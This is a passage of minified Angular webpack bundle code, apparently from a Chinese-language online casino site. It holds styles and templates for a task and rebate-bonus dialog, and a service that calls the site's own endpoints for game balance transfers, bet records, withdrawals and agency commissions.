(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #fde7c3;border-radius:10px;box-shadow:0 0 1px 2px rgba(20,217,197,.05)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGDC/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#e0aa54}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e0aa54;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e0aa54}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGDC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return d}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),a=e("67Y/"),u=e("Cxl7"),r=e("6cVX"),s=e("xOb2"),c=e("CcnG"),d=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,t,e){"use strict";e.d(t,"a",(function(){return h})),e.d(t,"c",(function(){return b})),e.d(t,"b",(function(){return k})),e.d(t,"d",(function(){return z}));var l=e("CcnG"),i=e("OiR+"),o=e("Ip0R"),a=e("M2Lx"),u=e("dWZg"),r=e("y9Pr"),s=e("zC/G"),c=e("Fzqc"),d=(e("ZYCi"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.content)}),null)}function p(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](1,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.active||e.forceRender)}),null)}var h=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function b(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{content:0}),l["\u0275qud"](402653184,2,{title:0}),(n()(),l["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,m)),(n()(),l["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,_))],null,null)}var v=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzTabBarExtraContent)}),null)}function M(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),l["\u0275qud"](402653184,2,{navContainerElement:0}),l["\u0275qud"](402653184,3,{navListElement:0}),l["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("before")&&l),l}),null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](10,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("after")&&l),l}),null,null)),(n()(),l["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](14,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),l["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,t,e){var 